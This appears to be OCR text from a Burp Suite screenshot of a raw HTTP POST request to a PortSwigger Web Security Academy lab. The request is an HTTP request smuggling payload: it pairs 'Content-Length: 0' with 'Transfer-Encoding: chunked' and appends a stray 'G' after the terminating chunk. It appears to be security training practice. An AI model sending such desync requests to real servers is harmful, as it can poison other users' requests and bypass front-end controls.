 Request
Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7100e004e5893b80e877f700b30010.web-security-academy.net \r \n
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Accept-Language: es-ES,es;q=0.9 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Priority: u=0, i \r \n
16 Content-Length: 0 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 G